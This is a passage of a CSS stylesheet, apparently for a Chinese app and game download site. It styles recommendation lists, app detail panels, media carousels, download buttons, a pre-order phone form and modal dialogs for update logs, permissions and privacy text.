    border-radius: 8px 6px 6px 6px;
    overflow: hidden;
}

.gsZtRec ul li a img {
    width: 100%;
    min-height: 100%;
    height: auto;
    border-radius: 8px 6px 6px 6px;
}

.gsZtRec ul li div {
    position: absolute;
    bottom: -120px;
    left: 0;
    right: 0;
    margin: auto;
    display: block;
    text-align: center;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .5);
}

.gsZtRec ul li div p {
    display: block;
    top: 60px;
    margin-top: 30px;
    font-size: 20px;
    color: #fff;
    font-weight: bold;
    line-height: 30px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 1);
}

.gsZtRec ul li div span {
    display: block;
    top: 90px;
    font-size: 14px;
    color: #fff;
    line-height: 24px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 1);
}

.gsZtRec ul li div p,
.gsZtRec ul li div span {
    position: relative;
    transition: all .1s linear;
}

.gsZtRec ul li:hover div p {
    top: 0;
}

.gsZtRec ul li:hover div span {
    top: 0;
}

.gsZtRec ul li:hover div {
    top: 0;
    bottom: 0;
}

.gsZtRec ul li:nth-of-type(1) div p {
    top: 0;
}

.gsZtRec ul li:nth-of-type(1) div span {
    top: 0;
}

.gsZtRec ul li:nth-of-type(1) div {
    top: 0;
    bottom: 0;
}

.gsTagRec {
    padding-bottom: 20px;
}

.gsTagRec .list {
    padding: 10px 0 10px 3px;
    overflow: hidden;
    *zoom: 1;
}

.gsTagRec .list a {
    float: left;
    padding: 0 12px;
    font-size: 14px;
    color: #8d8d8d;
    background: #f9f9f9;
    height: 32px;
    line-height: 32px;
    border-radius: 16px;
    margin: 10px 0 0 12px;
}

.gsTagRec .list a:after {
    content: "";
    position: relative;
    top: 11px;
    vertical-align: top;
    margin-left: 6px;
    display: inline-block;
    width: 7px;
    height: 10px;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -331px -2px;
}

.gsTagRec .list a:hover {
    color: #fff;
    background: #EC3B3B;
}

.gsTagRec .list a:hover:after {
    background-position: -331px -23px;
}

.adrInfo {
    margin-bottom: 12px;
    position: relative;
}

.adrInfo>ul {
    margin: 3px 0;
    padding: 10px 0 15px;
    background: rgba(244, 240, 255, 0.5);
    border: 1px solid #FFF;
    border-radius: 6px;
    overflow: hidden;
    *zoom: 1;
}

.adrInfo>ul li {
    float: left;
    width: 50%;
    font-size: 15px;
    color: #1D2127;
    line-height: 36px;
    white-space: nowrap;
    overflow: hidden;
    *zoom: 1;
}

.adrInfo>ul li span {
    vertical-align: top;
    display: inline-block;
    width: 62px;
    color: #999;
    margin: 0 20px 0 26px;
}

.adrInfo>ul li i {
    color: #EC3B3B;
    cursor: pointer;
}

.agSecret {
    color: #EC3B3B;
}

.adrInfo>ul li i:hover {
    text-decoration: underline;
}

.feBaBtn {
    position: absolute;
    top: 18px;
    right: 1px;
    display: block;
    padding: 0 7px 0 9px;
    height: 26px;
    background: rgba(255, 128, 88, .1);
    border-radius: 6px;
    font-size: 14px;
    color: #D27F60;
    line-height: 26px;
    text-align: center;
    cursor: pointer;
}

.feBaBtn i {
    position: relative;
    top: 4.5px;
    margin-right: 3px;
    vertical-align: top;
    display: inline-block;
    vertical-align: top;
    width: 13px;
    height: 16px;
    background-position: -230px -3px;
}

.feBaBtn:hover {
    text-decoration: underline;
}

.showImg {
    margin: 2px 0 12px;
    height: 290px;
    /*overflow: hidden;*/
}

.showImg .gallery-top {
    width: 100%;
    height: 100%;
    overflow: initial;
}

.showImg .swiper-slide {
    position: relative;
    text-align: center;
    width: auto !important;
    height: 100%;
    border-radius: 6px;
    overflow: hidden;
}

.showImg .gallery-top .swiper-slide video {
    position: relative;
    width: auto;
    height: 100%
}

.showImg .gallery-top .swiper-slide a {
    display: block;
    width: auto;
    height: 100%
}

.showImg .gallery-top .swiper-slide img {
    display: block;
    width: auto;
    height: 100%
}

.showImg .swiper-slide i {
    display: block;
    width: 32px;
    height: 32px;
    background-position: -259px -126px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    z-index: 2
}

.showImg .swiper-container-horizontal>.swiper-pagination-progressbar,
.showImg .swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
    bottom: -14px;
    width: 730px !important;
    height: 2px !important;
    background: #DDDDF8;
}

.showImg .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    border-radius: 2px;
    background-color: #7357EA !important;
}

.showImg .swiper-button-next,
.showImg .swiper-button-prev {
    margin: auto;
    z-index: 2;
    bottom: -32px;
    right: 63px;
    top: initial;
    left: initial;
    width: 42px;
    height: 42px;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -158px -183px;
}

.showImg .swiper-button-next {
    right: 0px;
}

.showImg .swiper-button-prev {
    transform: rotate(180deg)
}

.showImg .swiper-button-prev.swiper-button-disabled {
    opacity: .3;
    background-position: -158px -183px;
    transform: rotate(180deg)
}

.showImg .swiper-button-next.swiper-button-disabled {
    opacity: .3;
    background-position: -158px -183px;
}

.video-js .vjs-big-play-button:before,
.video-js .vjs-play-control:before,
.vjs-icon-play:before {
    content: "";
}

.video-js .vjs-big-play-button {
    border: 0;
    z-index: 2;
}

.vjs-paused .vjs-big-play-button,
.vjs-paused.vjs-has-started .vjs-big-play-button {
    display: block;
    width: 58px;
    height: 58px;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -248px -183px;
}

.vjs-paused .vjs-big-play-button {
    background-position: -248px -183px;
}

.video-js.vjsMask:before {
    content: "";
    position: absolute;
    z-index: 1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .5);
}


.adrIntro {
    position: relative;
    padding: 30px 0 13px 31px;
    background: linear-gradient( 91deg, rgba(255,64,65,0.1) 0%, rgba(255,132,132,0) 100%);
    border: 1px solid #FFFFFF;
    border-radius: 6px;
    margin-bottom: 12px;
    overflow: hidden;
    *zoom: 1;
}

.adrIntro img {
    float: left;
    width: 152px;
    height: 152px;
    border-radius: 30px;
    margin-right: 18px;
}

.adrIntro .info {
    float: left;
    width: 630px;
}

.adrIntro .info h1 {
    display: block;
    font-size: 30px;
    color: #1D1D1F;
    font-weight: bold;
    line-height: 32px;
    margin: 0 0 8px;
    overflow: hidden;
}

.adrIntro .info p {
    display: block;
    margin-top: 3px;
    font-size: 16px;
    color: #ccc;
    line-height: 26px;
    overflow: hidden;
}

.adrIntro .info p span {
    margin: 0 4px 0 3px;
    font-size: 16px;
    color: #666;
    line-height: 26px;
    overflow: hidden;
}

.adrIntro .info em {
    padding-left: 3px;
    padding-top: 3px;
    display: inline-block;
    font-size: 16px;
    color: #666;
    line-height: 26px;
}

.adrIntro .info .tag {
    padding-left: 4px;
    margin-bottom: 7px;
    overflow: hidden;
    *zoom: 1;
}

.adrIntro .info .tag a {
    float: left;
    display: block;
    margin: 8px 8px 0 0;
    padding: 0 8px;
    height: 23px;
    font-size: 12px;
    color: #666;
    border: 1px solid rgba(204, 204, 204, .7);
    border-radius: 3px;
    text-align: center;
    line-height: 23px;
}

.adrIntro .info .tag a:hover {
    background-color:#EC3B3B;
    color: #fff;
}

.adrAge {
    position: absolute;
    left: 31px;
    top: 182px;
    width: 152px;
    height: 26px;
    font-size: 12px;
    color: #BF4E22;
    line-height: 26px;
    text-align: center;
    background-image: linear-gradient(90deg, rgba(255, 255, 255, 0) 0%, rgba(254, 154, 123, .4) 50%, rgba(254, 154, 123, .4) 50%, rgba(255, 255, 255, 0) 99%)
}

.adrAge i {
    position: relative;
    top: 5.5px;
    margin-right: 3px;
    vertical-align: top;
    display: inline-block;
    width: 16px;
    height: 15px;
    background-position: -263px -3px;
}

.downBtn {
    position: relative;
    margin-top: 14px;
    ;
    margin-left: 4px;
    overflow: hidden;
    *zoom: 1;
    display: flex;
}

.downBtn a,
.downBtn button {
    position: relative;
    float: left;
    display: block;
    border: none;
    width: 200px;
    height: 45px;
    /*border-radius: 100px;*/
    line-height: 45px;
    text-align: center;
    font-size: 16px;
    color: #fff;
    font-weight: bold;
    cursor: pointer;
    background-color: #2dbfa9;
    margin-bottom: 17px;
    box-sizing: content-box;
    margin-right: 15px;
}

.downBtn a:before,
.downBtn button:before {
    content: "";
    position: relative;
    top: 12.5px;
    display: inline-block;
    vertical-align: top;
    width: 20px;
    height: 20px;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
}

.downBtn a:before {
    top: 15px;
    margin-right: 7px;
    background-position: -198px -125px;
}

.downBtn .orderBtn {
    background: #CC9966;
}

.downBtn .orderBtn:before {
    margin-right: 14px;
    background-position: -240px -125px;
}

.downBtn .iosBtn {
    background: #EC3B3B;
}
.downBtn .wpBtn {
    background: #008bf5;
}

.downBtn .iosBtn::before{
    background-image: url('../img/icon-iphone.png');
    background-size: contain;
    background-position: unset;
    top: 12px;
}

.downBtn .wpBtn::before{
    background-image: url('../img/btn-wp.png');
    background-size: contain;
    background-position: unset;
    top: 12px;
}

.downBtn .iosBtn::after {
    content: "提示：需跳转至App Store下载！";
    font-size: 12px;
    color: #999;
    position: absolute;
    bottom: -32px;
    left: 0;
    width: 100%;
}

.downBtn .pcBtn {
    background: #D068F4;
}

.downBtn .noBtn {
    background: #ccc;
}

.downBtn .noBtn:before {
    width: 0;
    height: 0;
}

.oTip {
    display: block;
    width: 100%;
    line-height: 18px;
    font-size: 12px;
    color: #808080;
    overflow: hidden;
    padding-bottom: 10px;
}

.oTip label {
    color: #FB381F;
    margin-right: 3px;
    font-weight: bold;
}

.downBtn a:hover,
.downbtn button:hover {
    opacity: .9;
}

.gameCont {
    position: relative;
    margin-bottom: 12px;
    overflow: hidden;
}

.gameCont .cont {
    position: relative;
    font-size: 15px;
    color: #1D2127;
    line-height: 24px;
    overflow: hidden;
}

.gameCont .cont a {
    line-height: 25px;
    text-indent: 0;
    color:#EC3B3B;
}

.gameCont .cont p {
    color: #1D2127;
    margin-bottom: 20px;
}

.gameCont .cont br {
    height: 1px;
}

.gameCont .cont img {
     max-height: 600px;
    max-width: 92%;
    width: auto;
    display: block;
    margin: 0 auto;
}

.gameCont .cont p img {
    /*max-width: 785px;*/
    max-height: 600px;
    max-width: 92%;
    width: auto;
    margin: 0 auto;
}
.gameCont .cont h3 p {
    display: contents;
}
.gameCont .cont h3 {
    position: relative;
    display: block;
    line-height: 30px;
    font-size: 20px;
    color: #1D2127;
    font-weight: bold;
    margin-bottom: 15px;
}
.gameCont .cont h3 span{
    color: #1D2127 !important;
}
.gameCont .cont h3:before {
    content: "";
    position: relative;
    top: 6px;
    margin-right: 10px;
    vertical-align: top;
    display: inline-block;
    width: 4px;
    height: 20px;
    background: linear-gradient( 354deg, #EC3B3B 0%, #FECA04 100%);
    border-radius: 2px;
}

.gameCont .cont iframe {
    width: 660px;
    height: 360px;
    margin: 0 auto;
    display: block;
    border: none;
}

.gameCont .cont table {
    max-width: 100%;
    margin: auto;
}

.gameCont .cont table a {
    color: #0000ee
}

.gameCont .cont table a:hover {
    text-decoration: underline
}

.adrGaRec .list {
    padding: 8px 0 1px;
    width: 106%;
    overflow: hidden;
    *zoom: 1;
}

.adrGaRec .list a {
    float: left;
    margin-right: 34px;
    width: 114px;
    height: 160px;
    text-align: center;
    margin-bottom: 12px;
}

.adrGaRec .list a img {
    display: block;
    width: 110px;
    height: 110px;
    border-radius: 30px;
    margin: 0 auto;
}

.adrGaRec .list a p {
    display: block;
    font-size: 16px;
    color: #333;
    line-height: 44px;
    height: 44px;
    overflow: hidden;
}

.adrGaRec .list a img {
    border: 2px solid transparent;
    transition: all .1s linear;
}

.adrGaRec .list a:hover img {
    border: 2px solid #EC3B3B;
}

.adrGaRec .list a:hover p {
    color:#EC3B3B;
}

.adrVersion {
    margin-bottom: 10px;
}

.adrVersion ul {
    margin: 1px 0;
    padding: 20px 20px 11px;
    background: rgba(244, 240, 255, 0.5);
    border: 1px solid #FFF;
    border-radius: 6px;
}

.adrVersion li {
    height: 60px;
    margin-bottom: 10px;
    overflow: hidden;
}

.adrVersion li a {
    display: block;
    height: 42px;
    padding: 9px 10px 9px 13px;
    background: rgba(255, 255, 255, .45);
    overflow: hidden;
    *zoom: 1;
}

.adrVersion li a img {
    float: left;
    margin-right: 10px;
    display: block;
    width: 42px;
    height: 42px;
    border-radius: 10px;
}

.adrVersion li a p {
    float: left;
    margin-right: 10px;
    display: block;
    width: 200px;
    height: 42px;
    font-size: 16px;
    color: #333;
    line-height: 42px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.adrVersion li a p:nth-of-type(n+2) {
    font-size: 14px;
    color: #999;
}

.adrVersion li a p em {
    font-size: 14px;
    color: #666;
}

.adrVersion li a>span {
    float: right;
    margin-top: 7px;
    display: block;
    width: 70px;
    height: 26px;
    font-size: 14px;
    color: #EC3B3B;
    border: 1px solid #FF9292;
    border-radius: 14px;
    text-align: center;
    line-height: 26px;
}

.adrVersion li:hover a>span {
    color: #fff;
    background: linear-gradient( 354deg, #EC3B3B 0%, #FECA04 100%);
    border-color:#EC3B3B;
}

.adrVersion li:hover p:nth-of-type(1) {
    color:#EC3B3B;
}

.adrVersion li:hover a {
    background: rgba(255, 255, 255, .7);
}

.relGameZt {
    position: relative;
    margin-bottom: 12px;
}

.relGameZt .tabMenu {
    padding: 3px 0;
    overflow: hidden;
    *zoom: 1;
}

.relGameZt .tabMenu>div {
    position: relative;
    top: 0;
    float: left;
    padding: 0 3px;
    width: 848px;
    height: 29px;
    background: rgba(233, 255, 245, .5);
    border-radius: 6px;
}

.relGameZt .tabMenu span {
    position: relative;
    float: left;
    display: block;
    margin: 0 8px;
    padding: 0 6px;
    text-align: center;
    font-size: 15px;
    color: #666;
    line-height: 29px;
    cursor: pointer;
    border-radius: 6px;
}

.relGameZt .tabMenu span:hover,
.relGameZt .tabMenu span.current {
    position: relative;
    top: -3px;
    color: #fff;
    background: #EC3B3B;
    height: 34px;
    line-height: 34px;
}

.relGameZt .tabCont {
    margin-top: 38px;
    padding: 0 10px 10px;
    background: #FFF1F3;
    border: 1px solid #FFF;
    border-radius: 6px;
}

.relGameZt .subBox {
    position: relative;
}

.relGameZt .subBox .info {
    display: block;
    padding: 25px 12px 9px 462px;
    width: 368px;
    height: 200px;
    margin: 0 auto 20px;
}

.relGameZt .subBox .info strong {
    display: block;
    margin-bottom: 10px;
    font-size: 22px;
    color: #1D2127;
    font-weight: bold;
    line-height: 32px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.relGameZt .subBox .info span {
    display: block;
    font-size: 14px;
    color: #333;
    line-height: 22px;
}

.relGameZt .subBox .info p {
    position: relative;
    display: block;
    margin-top: 11px;
    max-height: 120px;
    line-height: 24px;
    font-size: 14px;
    color: #1D2127;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
}

.relGameZt .subBox .img {
    position: absolute;
    top: -22px;
    left: -11px;
    display: block;
    width: 452px;
    height: 254px;
    border-radius: 6px;
    overflow: hidden;
}

.relGameZt .subBox .img img {
    display: block;
    min-width: 100%;
    height: 100%;
    width: auto;
    margin: auto;
    border-radius: 6px;
}

.relGameZt .subBox .img img {
    -o-transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}

.relGameZt .subBox .img:hover img {
    transform: scale(1.2);
}

.relGameZt .subBox .info:hover strong {
    color:#EC3B3B;
    text-decoration: underline;
}

.relGameZt .subBox ul {
    position: relative;
    width: 106%;
    padding-bottom: 2px;
    overflow: hidden;
    *zoom: 1;
}

.relGameZt .subBox ul li {
    float: left;
    position: relative;
    z-index: 1;
    width: 405px;
    height: 90px;
    margin-right: 20px;
    margin-bottom: 20px;
    border-radius: 6px;
    overflow: hidden;
}

.relGameZt .subBox ul li a {
    position: relative;
    display: block;
    padding: 10px;
    background: rgba(255, 255, 255, .45);
    overflow: hidden;
    *zoom: 1;
}

.relGameZt .subBox ul li img {
    float: left;
    width: 70px;
    height: 70px;
    border-radius: 15px;
    margin-right: 10px;
}

.relGameZt .subBox ul li div {
    float: left;
    width: 220px;
    height: 70px;
    overflow: hidden;
}

.relGameZt .subBox ul li div p {
    display: block;
    font-size: 16px;
    color: #000;
    line-height: 26px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.relGameZt .subBox ul li div span {
    display: block;
    font-size: 12px;
    color: #999;
    line-height: 18px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.relGameZt .subBox ul li div span:nth-of-type(2) {
    line-height: 22px;
}

.relGameZt .subBox ul li a>span {
    display: block;
    position: absolute;
    right: 10px;
    top: 30px;
    width: 70px;
    height: 26px;
    font-size: 14px;
    color: #EC3B3B;
    border: 1px solid #FF9292;
    border-radius: 14px;
    text-align: center;
    line-height: 28px;
}

.relGameZt .subBox ul li:hover a>span {
    color: #fff;
    background: linear-gradient( 354deg, #EC3B3B 0%, #FECA04 100%);
    border-color:#EC3B3B;
}






.privacyMain::-webkit-scrollbar,
.ruleMain::-webkit-scrollbar,
.logMain::-webkit-scrollbar {
    width: 6px !important;
    border-radius: 6px;
    background-color: transparent !important;
}

.privacyMain::-webkit-scrollbar-thumb,
.ruleMain::-webkit-scrollbar-thumb,
.logMain::-webkit-scrollbar-thumb {
    border-radius: 6px;
    background-color: #DFDFDF !important;
}

/* order */
.orderList {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    z-index: 2;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .7);
}

.orderBox {
    position: absolute;
    z-index: 5;
    top: 260px;
    left: 0;
    right: 0;
    margin: auto;
    width: 400px;
    padding: 18px 45px;
    min-height: 302px;
    background-image: linear-gradient(180deg, #FFFAE2, transparent 27%, transparent);
    background-color: #fff;
    text-align: center;
    border-radius: 24px;
    overflow: hidden;
}

.orderBox .oClose {
    position: absolute;
    top: 9px;
    right: 9px;
    margin: auto;
    z-index: 10;
    cursor: pointer;
}

.orderBox .oClose i {
    display: inline-block;
    padding: 10px;
    width: 21px;
    height: 20px;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -0px -276px;
    ;
    position: relative;
}

.orderBox .oClose:hover i {
    background-position: -307px -276px;
}

.orderBox .oTitle {
    position: relative;
    margin-bottom: 10px;
}

.orderBox .oTitle i {
    display: block;
    font-size: 32px;
    color: #666;
    line-height: 72px;
    font-weight: bold;
    text-align: center;
    position: relative;
    margin: 0 auto;
}

.orderBox .oTelBox {
    position: relative;
}

.orderBox .oTelBox i {
    position: absolute;
    top: 15px;
    left: 21px;
    display: block;
    width: 22px;
    height: 33px;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -63px -286px;
}

.orderBox .oTelBox:before {
    content: "";
    position: absolute;
    top: 11px;
    left: 60px;
    display: block;
    width: 1px;
    height: 42px;
    background: #ddd;
}

.orderBox form .tel {
    width: 300px;
    height: 60px;
    line-height: 48px;
    background: #efefef;
    border: none;
    color: #999;
    font-size: 18px;
    border-radius: 9px;
    padding: 0 28px 0 72px;
    margin: 0 auto;
    overflow: hidden;
    white-space: nowrap;
}

.orderBox form .tel::-webkit-input-placeholder {
    color: #999;
}

.orderBox form .tel:-moz-placeholder {
    color: #999;
}

.orderBox form .tel::-moz-placeholder {
    color: #999;
}

.orderBox form .tel:-ms-input-placeholder {
    color: #999;
}

.orderBox form .tel:focus {
    color: #808080;
}

.orderBox form p {
    color: #666;
    font-size: 20px;
    line-height: 28px;
    margin-top: 16px;
    overflow: hidden;
    white-space: nowrap;
}

.orderBox form p em {
    color: #FF3333;
}

.orderBox form p:last-of-type {
    text-decoration: none;
    font-size: 16px;
    color: #ccc;
    margin-top: 4px;
}

.orderBox form span {
    color: #ff3232;
    font-size: 14px;
    text-align: left;
    display: block;
    width: 306px;
    margin: 0 auto;
    overflow: hidden;
    white-space: nowrap;
}

.orderBox form .oBtn,
.orderBox .oKnow {
    display: block;
    cursor: pointer;
    border: 0;
    background: #CC9966;
    width: 224px;
    height: 48px;
    color: #fff;
    font-size: 20px;
    ;
    line-height: 48px;
    margin: 19px auto;
    border-radius: 24px;
}

.orderBox .msg {
    display: block;
    color: #ff3232;
    font-size: 14px;
    text-align: left;
    width: 326px;
    margin: 0 auto;
}

.orderBox .oWin {
    width: 100%;
    font-size: 18px;
    border-radius: 3px;
    text-align: center;
}

.orderBox .oWin>strong {
    display: block;
    font-size: 24px;
    color: #EC3B3B;
    font-weight: bold;
    line-height: 28px;
    margin-bottom: 36px;
    margin-top: 18px;
}

.orderBox .oWin>i {
    display: block;
    width: 102px;
    height: 76px;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -9px -341px;
    margin: auto;
    position: relative;
}

.orderBox .oAgin {
    width: 100%;
    font-size: 18px;
    border-radius: 3px;
    text-align: center;
}

.orderBox .oAgin>strong {
    display: block;
    font-size: 24px;
    color: #77E5FF;
    font-weight: bold;
    line-height: 28px;
    margin-bottom: 36px;
    margin-top: 18px;
}

.orderBox .oAgin>i {
    display: block;
    width: 102px;
    height: 77px;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -141px -341px;
    margin: auto;
    position: relative;
}

/* rizhi */
.rizhi {
    position: relative;
    font-size: 15px;
    color: #1D2127;
    line-height: 24px;
    margin: 0 20px;
}

.rizhi strong {
    position: relative;
    display: block;
    color: #1D2127;
    line-height: 30px;
    font-size: 18px;
    font-weight: 400;
}

.rizhi strong:before {
    content: "【";
    margin-left: -8px;
    font-weight: bold;
}

.rizhi strong:after {
    content: "】";
    font-weight: bold;
}

.rizhi p {
    margin-bottom: 6px;
    border-bottom: none;
    display: block;
}

.rizhi p:nth-of-type(1) {
    margin-top: -4px;
}

.rizhi p span {
    display: block;
}

.rizhi p br {
    line-height: 2px;
}

.rLog {
    position: absolute;
    top: 21px;
    right: 21px;
    color: #EC3B3B;
    text-decoration: underline;
    line-height: 24px;
    cursor: pointer;
    font-size: 14px;
    font-weight: 300;
}

.rLog i {
    position: relative;
    top: 1px;
    display: inline-block;
    width: 18px;
    height: 11px;
    background-position: -468px -5px;
    margin-right: 5px;
}

.rLog:hover {
    font-weight: 400;
}

.rTime {
    position: relative;
    display: inline-block;
    height: 62px;
    line-height: 66px;
    font-size: 14px;
    color: #ccc;
    margin-left: 10px;
}

/*  */
.gLog {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    z-index: 10;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .7);
}

.logBox {
    position: absolute;
    z-index: 5;
    top: 160px;
    left: 0;
    right: 0;
    margin: auto;
    background-color: #fff;
    border-radius: 10px;
    width: 520px;
    text-align: center;
}

.gLog .gLclose {
    position: absolute;
    top: 20px;
    right: 20px;
    margin: auto;
    z-index: 10;
    cursor: pointer;
}

.gLog .gLclose i {
    display: inline-block;
    width: 20px;
    height: 20px;
    background-position: -236px -286px;
}

.gLog .lTitle {
    position: relative;
    display: block;
    text-align: left;
    height: 63px;
    background: linear-gradient( 354deg, #EC3B3B 0%, #FECA04 100%);
    padding: 0 28px;
    border-radius: 10px 10px 0 0;
}

.gLog .lTitle p {
    display: block;
    font-size: 24px;
    color: #fff;
    font-weight: bold;
    line-height: 62px;
    white-space: nowrap;
    overflow: hidden;
}

.gLog .gSure {
    display: none;
    cursor: pointer;
    border: 0;
    width: 345px;
    height: 52px;
    background: linear-gradient(90deg, #FB371F 0%, #FA7F2A 100%);
    border-radius: 26px;
    color: #fff;
    font-size: 24px;
    font-weight: bold;
    line-height: 52px;
    margin: 20px auto 36px;
    overflow: hidden;
    white-space: nowrap;
}

.logMain {
    display: block;
    height: 408px;
    border: none;
    padding: 0 18px 20px 28px;
    line-height: 24px;
    font-size: 14px;
    color: #666;
    margin: 20px auto 35px;
    margin-right: 23px;
    text-align: left;
    overflow: auto;
}

.logMain strong {
    display: block;
    margin-bottom: 6px;
    color: #333;
    line-height: 30px;
    font-size: 16px;
    border-radius: 5px;
    font-weight: bold;
}

.logMain p {
    margin-bottom: 10px;
    border-bottom: none;
    display: block;
}

.logMain p span {
    display: block;
}

.logMain p br {
    line-height: 2px;
}

.logBox:after {
    content: "";
    position: absolute;
    bottom: 20px;
    left: 0;
    right: 0;
    margin: auto;
    display: block;
    width: 100%;
    height: 46px;
    background: linear-gradient(0deg, #FFFFFF 0%, rgba(255, 255, 255, 0) 100%);
    border-radius: 0px 0px 12px 12px;
}

/* power */
.gRule {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    z-index: 10;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .7);
}

.ruleTxt {
    position: absolute;
    z-index: 5;
    top: 160px;
    left: 0;
    right: 0;
    margin: auto;
    background-color: #fff;
    border-radius: 10px;
    width: 520px;
    text-align: center;
}

.gRule .gRclose {
    position: absolute;
    top: 20px;
    right: 20px;
    margin: auto;
    z-index: 10;
    cursor: pointer;
}

.gRule .gRclose i {
    display: inline-block;
    width: 20px;
    height: 20px;
    background-position: -236px -286px;
}

.gRule .oTitle {
    position: relative;
    display: block;
    text-align: left;
    height: 63px;
    background: linear-gradient( 354deg, #EC3B3B 0%, #FECA04 100%);
    padding: 0 28px;
    border-radius: 10px 10px 0 0;
}

.gRule .oTitle p {
    display: block;
    font-size: 24px;
    color: #fff;
    font-weight: bold;
    line-height: 62px;
    white-space: nowrap;
    overflow: hidden;
}

.gRule .gSure {
    display: none;
    cursor: pointer;
    border: 0;
    width: 345px;
    height: 52px;
    background: linear-gradient(90deg, #FB371F 0%, #FA7F2A 100%);
    border-radius: 26px;
    color: #fff;
    font-size: 24px;
    font-weight: bold;
    line-height: 52px;
    margin: 20px auto 36px;
    overflow: hidden;
    white-space: nowrap;
}

.ruleMain {
    display: block;
    height: 408px;
    border: none;
    padding: 0 18px 20px 28px;
    line-height: 24px;
    font-size: 14px;
    color: #666;
    margin: 20px auto 35px;
    margin-right: 23px;
    text-align: left;
    overflow: auto;
}

.ruleMain strong {
    display: block;
    margin-bottom: 6px;
    color: #333;
    line-height: 30px;
    font-size: 16px;
    border-radius: 5px;
    font-weight: bold;
}

.ruleMain p {
    margin-bottom: 10px;
    border-bottom: none;
    display: block;
}

.ruleMain p span {
    display: block;
}

.ruleMain p br {
    line-height: 2px;
}

.ruleTxt:after {
    content: "";
    position: absolute;
    bottom: 20px;
    left: 0;
    right: 0;
    margin: auto;
    display: block;
    width: 100%;
    height: 46px;
    background: linear-gradient(0deg, #FFFFFF 0%, rgba(255, 255, 255, 0) 100%);
    border-radius: 0px 0px 12px 12px;
}



/* Privacy */
.gPrivacy {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    z-index: 10;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .7);
}

.privacyTxt {
    position: absolute;
    z-index: 5;
    top: 160px;
    left: 0;
    right: 0;
    margin: auto;
    background-color: #fff;
    border-radius: 10px;
    width: 520px;
    text-align: center;
}

.gPrivacy .gPclose {
    position: absolute;
    top: 20px;
    right: 20px;
    margin: auto;
    z-index: 10;
    cursor: pointer;
}

.gPrivacy .gPclose i {
    display: inline-block;
    width: 20px;
    height: 20px;
    background-position: -236px -286px;
}

.gPrivacy .oTitle {
    position: relative;
    display: block;
    text-align: left;
    height: 63px;
    background: linear-gradient( 354deg, #EC3B3B 0%, #FECA04 100%);
    padding: 0 28px;
    border-radius: 10px 10px 0 0;
}

.gPrivacy .oTitle p {
    display: block;
    font-size: 24px;
    color: #fff;
    font-weight: bold;
    line-height: 62px;
    white-space: nowrap;
    overflow: hidden;
}

.gPrivacy .gSure {
    display: none;
    cursor: pointer;
    border: 0;
    width: 345px;
    height: 52px;
    background: linear-gradient(90deg, #FB371F 0%, #FA7F2A 100%);
    border-radius: 26px;
    color: #fff;
    font-size: 24px;
    font-weight: bold;
    line-height: 52px;
    margin: 20px auto 36px;
    overflow: hidden;
    white-space: nowrap;
}

.privacyMain {
    display: block;
    height: 408px;
    border: none;
    padding: 0 18px 20px 28px;
    line-height: 24px;
    font-size: 14px;
    color: #666;
    margin: 20px auto 35px;
    margin-right: 23px;
    text-align: left;
    overflow: auto;
}

.privacyMain strong {
    display: block;
    margin-bottom: 6px;
    color: #333;
    line-height: 30px;
    font-size: 16px;
    border-radius: 5px;
    font-weight: bold;
}

.privacyMain p {
    margin-bottom: 10px;
    border-bottom: none;
    display: block;
}

.privacyMain p span {
    display: block;
}

.privacyMain p br {
    line-height: 2px;
}

.privacyTxt:after {
    content: "";
    position: absolute;
    bottom: 20px;
    left: 0;
    right: 0;
    margin: auto;
    display: block;
    width: 100%;
    height: 46px;
    background: linear-gradient(0deg, #FFFFFF 0%, rgba(255, 255, 255, 0) 100%);
    border-radius: 0px 0px 12px 12px;
}

/* feedback */
.feedBack {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    z-index: 10;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .7);
}

.feBackBox {
    position: absolute;
    z-index: 5;
    top: 68px;
    left: 0;
    right: 0;
    margin: auto;
    /*background: url(../img/maskfkbg.png) no-repeat;*/
    background-size: 100% 100%;
    border-radius: 6px;
    width: 500px;
    min-height: 700px;
    padding: 12px 10px 11px;
    text-align: center;
}

.feBackBox .cont {
